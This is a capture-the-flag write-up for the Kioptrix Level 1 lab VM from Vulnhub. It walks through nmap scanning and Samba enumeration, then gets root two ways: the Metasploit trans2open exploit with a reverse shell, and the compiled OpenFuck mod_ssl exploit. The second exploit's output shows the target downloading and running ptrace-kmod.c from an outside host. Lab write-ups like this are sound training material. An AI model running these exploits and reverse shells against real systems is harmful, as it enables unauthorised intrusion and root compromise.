Kioptrix: Level 1 (#1)

Kioptrix: Level 1, a vulnerable-by-design virtual machine from Vulnhub, rated as Easy/Beginner level machine. We’ll try to get root shell and obtain flag.
Introduction
This Kioptrix: Level 1 VM Image is rated as Easy/Beginner level challenge. The objective of the game is to acquire root access via any means possible. The purpose of the game is to learn the basic tools and techniques in vulnerability assessment and exploitation. There are more ways then one to successfully complete the challenges. It was created by Kioptrix Other machines in the series can be found in the Kioptrix series page on Vulnhub.
Prerequisites
Kali Linux / Parrot Security OS
The virtual machine we’ll use to source the attack vectors against the Kioptrix level 1 virtual machine. These Linux distribution has all required tools pre-installed. Choose one of them.
- Kali Linux VM (based on Debian distribution) can be downloaded for both VMware and VirtualBox from Offensive-Security
- Parrot Security VM (based on Arch distribution with different desktop flavors) can be downloaded from Parrot Security
Kioptrix: Level 1 Vulnerable Machine
Download the virtual machine from Vulnhub, start it and give it a couple of minutes to boot.
Dedicated Directory
We need to create a dedicated directory in our home directory ~ for our findings. We’ll use mkdir to create the directory and cd to change into it:
1
2
$ mkdir ~/vulnhub/kioptrix_1
$ cd ~/vulnhub/kioptrix_1/
Verify our IP address
We need to verify our IP address. We’ll use the ip addr command to list all interfaces on our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:ab:08:1c brd ff:ff:ff:ff:ff:ff
    inet 10.0.0.12/24 brd 10.0.0.255 scope global dynamic noprefixroute eth0
       valid_lft 446sec preferred_lft 446sec
    inet6 fe80::a00:27ff:feab:81c/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
In this example, our IP is 10.0.0.12 - as can be seen under eth0 section, which is the relevant network interface. Your IP might be different and the network interface might be called wlan0 for example.
Scanning
nmap
We first need to discover the target IP. We’ll use a scan called Ping Sweep which will use ICMP ECHO packet to discover online hosts, without conducting further port scanning on each of the discovered host. nmap flag for such command is -sn. The complete command is: sudo nmap -sn 10.0.0.0/24 where we scan the whole 254 usable IPs in the 10.0.0.0 network:
1
2
3
4
5
6
7
8
9
10
11
$ sudo nmap -sn 10.0.0.0/24
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-15 13:07 EST
...
MAC Address: 08:00:27:D4:3E:4B (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.5
Host is up (0.00046s latency).
MAC Address: 08:00:27:BC:2C:4E (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.12
Host is up.
...
According to the above results, our target’s IP is 10.0.0.5.
Add IP to hosts file [OPTIONAL]
For better readability we’ll add the target IP to our local /etc/hosts file. Please note this command requires sudo privileges.
1
2
3
4
5
6
$ sudo nano /etc/hosts

127.0.0.1       localhost
127.0.1.1       kali
10.0.0.5        kioptrix
...
Now we can use the ‘kioptrix’ hostname instead of the IP in all the commands.
Back to nmap
Time to run a full TCP-SYN scan to scan for open TCP ports on the target: sudo nmap kioptrix -sV -p- -O -T4 -oN nmap
-sVdetermine service/version info-T4for faster execution-p-scan all ports-Oidentify Operating System-oNoutput to file, in our case it’s called nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ sudo nmap -sV -T4 -p- -O -oN nmap kioptrix
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-15 13:08 EST
Nmap scan report for 10.0.0.5
Host is up (0.00068s latency).
Not shown: 65529 closed ports
PORT      STATE SERVICE     VERSION
22/tcp    open  ssh         OpenSSH 2.9p2 (protocol 1.99)
80/tcp    open  http        Apache httpd 1.3.20 ((Unix)  (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
111/tcp   open  rpcbind     2 (RPC #100000)
139/tcp   open  netbios-ssn Samba smbd (workgroup: MYGROUP)
443/tcp   open  ssl/https   Apache/1.3.20 (Unix)  (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
32768/tcp open  status      1 (RPC #100024)
MAC Address: 08:00:27:BC:2C:4E (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.4.X
OS CPE: cpe:/o:linux:linux_kernel:2.4
OS details: Linux 2.4.9 - 2.4.18 (likely embedded)
Network Distance: 1 hop

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.86 seconds
nmap wasn’t able to identify the SMB version. Let’s do it on our own. We can use three tools:
- Using enum4linux (I’ll provide only the command)
- Using smbclient (I’ll provide only the command)
- Using metasploit
enum4linux
enum4linux kioptrix
smbclient
smbclient -L kioptrix
metasploit
- Note:
- Before using metasploit, you might need to update it using
apt update; apt install metasploit-frameworkcommand.
Metasploit smb_version module was designed to identify the Samba version:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
msf6 > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > options

Module options (auxiliary/scanner/smb/smb_version):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   THREADS  1                yes       The number of concurrent threads (max one per host)

msf6 auxiliary(scanner/smb/smb_version) > set rhosts kioptrix
rhosts => kioptrix
msf6 auxiliary(scanner/smb/smb_version) > run

[*] kioptrix:139          - SMB Detected (versions:) (preferred dialect:) (signatures:optional)
[*] kioptrix:139          -   Host could not be identified: Unix (Samba 2.2.1a)
[*] kioptrix:             - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Now we have the SMB version - Samba 2.2.1a
Gaining Access
Method 1: trans2open SMB vulnerability
Now that we have the SMB version, we can use Google to look for known vulnerabilities.
 Samba CVE-2003-201 trans2open
Still on metasploit, search for trans2open:
1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 > search trans2open

Matching Modules
================

   #  Name                              Disclosure Date  Rank   Check  Description
   -  ----                              ---------------  ----   -----  -----------
   0  exploit/freebsd/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (*BSD x86)
   1  exploit/linux/samba/trans2open    2003-04-07       great  No     Samba trans2open Overflow (Linux x86)
   2  exploit/osx/samba/trans2open      2003-04-07       great  No     Samba trans2open Overflow (Mac OS X PPC)
   3  exploit/solaris/samba/trans2open  2003-04-07       great  No     Samba trans2open Overflow (Solaris SPARC)

Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
Choose option number 1 using the use 1 command. We need to choose the payload to use once we’re able to exploit. Let’s use a reverse shell payload in order to have remote shell connection, which is the set payload linux/x86/shell_reverse_tcp command. Using options command we can see what additional information we must provide before we can use the exploit (under the Required column). lastly we’ll execute the exploit using exploit command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options

Module options (exploit/linux/samba/trans2open):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT   139              yes       The target port (TCP)


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.0.12        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce


msf6 exploit(linux/samba/trans2open) > set RHOSTS kioptrix
RHOSTS => kioptrix
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit

[*] Started reverse TCP handler on 10.0.0.12:4444
[*] 10.0.0.5:139 - Trying return address 0xbffffdfc...
[*] 10.0.0.5:139 - Trying return address 0xbffffcfc...
[*] 10.0.0.5:139 - Trying return address 0xbffffbfc...
[*] 10.0.0.5:139 - Trying return address 0xbffffafc...
[*] Sending stage (36 bytes) to 10.0.0.5
[*] Command shell session 9 opened (10.0.0.12:4444 -> 10.0.0.5:32777) at 2021-01-15 13:40:46 -0500
Great, now we can spawn an interactive shell and use whoami command to check the user we where able to exploit:
1
2
3
4
5
6
7
8
9
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
ls
whoami
root
- Gain root access to the machine
Method 2: OpenFuck mod_ssl vulnerability
nmap revealed mod_ssl/2.8.4 is enabled on port 443. Using Google we found the specific mod_ssl is vulnerable to OpenFuck
 Samba OpenFuck vulnerability
We can download it from exploit-db or use searchsploit and copy it to our path
1
2
3
4
5
6
7
8
9
10
11
12
$ searchsploit mod_ssl
------------------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                                          |  Path
------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Apache mod_ssl 2.0.x - Remote Denial of Service                                                                         | linux/dos/24590.txt
Apache mod_ssl 2.8.x - Off-by-One HTAccess Buffer Overflow                                                              | multiple/dos/21575.txt
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow                                                    | unix/remote/21671.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1)                                              | unix/remote/764.c
Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)                                              | unix/remote/47080.c
Apache mod_ssl OpenSSL < 0.9.6d / < 0.9.7-beta2 - 'openssl-too-open.c' SSL2 KEY_ARG Overflow                            | unix/remote/40347.txt
------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Now that we have the exploit number we can use -p flag to find the full path of the exploit:
1
2
3
4
5
$ searchsploit -p 47080
  Exploit: Apache mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)
      URL: https://www.exploit-db.com/exploits/47080
     Path: /usr/share/exploitdb/exploits/unix/remote/47080.c
File Type: C source, ASCII text, with CRLF line terminators
copy the exploit to our local directory cp /usr/share/exploitdb/exploits/unix/remote/47080.c .
Use cat, head or nano to read the C file content and understand how we should compile and use it:
1
2
3
4
5
6
7
8
9
/*
 * OF version r00t VERY PRIV8 spabam
 * Version: v3.0.4
 * Requirements: libssl-dev    ( apt-get install libssl-dev )
 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
 * objdump -R /usr/sbin/httpd|grep free to get more targets
 * #hackarena irc.brasnet.org
 * Note: if required, host ptrace and replace wget target
 */
According to the file head we need to:
- Install libssl-dv using the command
sudo apt install libssl-dev - Compile the file (remember to change the name of the .c file)
gcc -o OpenFuck OpenFuck.c -lcrypto - Change the file permissions in order to execute it
sudo chmod 777 OpenFuck(744 is also OK)
Now we can execute the binary file using ./OpenFuck. The output is:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ ./OpenFuck

*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

: Usage: ./OpenFuck target box [port] [-c N]

  target - supported box eg: 0x00
  box - hostname or IP address
  port - port for ssl connection
  -c open N connections. (use range 40-50 if u dont know)


  Supported OffSet:
	0x00 - Caldera OpenLinux (apache-1.3.26)
	...
	0x6a - RedHat Linux 7.2 (apache-1.3.20-16)1
	0x6b - RedHat Linux 7.2 (apache-1.3.20-16)2
	...

#&$@ to all guys who like use lamah ddos. Read SRC to have no surprise
What we need:
- target - offset value from the list From our nmap scan we know the service version is: “Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)”. Looking for Red-Hat and 1.3.20 versions leave us with two options:
- 0x6a - RedHat Linux 7.2 (apache-1.3.20-16)1
- 0x6b - RedHat Linux 7.2 (apache-1.3.20-16)2
- box - target’s IP - ‘kioptrix’ in our case
- port - HTTP port - 443 in our case
- Number of connection to open (range of 40-50) - We’ll go with 40
Therefore the complete command we’ll use: ./Openfuck 0x6b kioptrix 443 -c 40:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ ./OpenFuck 0x6b kioptrix 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************

Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80fa068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--20:52:11--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]

20:52:12 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]

gcc: file path prefix `/usr/bin' never used
[+] Attached to 12590
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
See the whoami command at the end? we’re root :)
- Gain root access to the machine
Capture The Flag
Once we have a shell using on of the above methods, we need to spawn a TTY shell. /bin/bash -i is used to get active bash shell. You can find other options on the post Summary below.
Let’s look at the user’s commands history:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[root@kioptrix tmp]# history
history
    1  ls
    2  mail
    3  mail
    4  clear
    5  echo "ls" > .bash_history && poweroff
    6  nano /etc/issue
    7  pico /etc/issue
    8  pico /etc/issue
    9  ls
   10  clear
   11  ls /home/
   12  exit
   13  ifconfig
   14  poweroff
   15  history
The mail command might be intresting. We can access mail using mail command interacting with it (selecting what message to read) using message number (Use exit to leave the mail)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
[root@kioptrix tmp]# mail
mail
Mail version 8.1 6/6/93.  Type ? for help.
"/var/mail/root": 2 messages 1 new 2 unread
 U  1 root@kioptix.level1   Sat Sep 26 11:42  15/481   "About Level 2"
>N  2 root@kioptrix.level1  Fri Jan 15 18:08  18/524   "LogWatch for kioptrix"

1
Message 1:
From root  Sat Sep 26 11:42:10 2009
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2

If you are reading this, you got root. Congratulations.
Level 2 won't be as easy...

2
Message 2:
From root  Fri Jan 15 18:08:41 2021
Date: Fri, 15 Jan 2021 18:08:41 -0500
From: root <root@kioptrix.level1>
To: root@kioptrix.level1
Subject: LogWatch for kioptrix.level1

 ################## LogWatch 2.1.1 Begin #####################

 ###################### LogWatch End #########################
That’s our flag!
- Capture the flag
Privilege Escalation
We were able to get root access using any of the above methods.
Summary
- Google-Fu - Google is a great source of knowledge which allows you to find known vulnerabilities easily.
- Some CTFs / Vulnerable machines have more than one way in. Don’t stop on the first one.
Reading Materials
- How to spawn a TTY Shell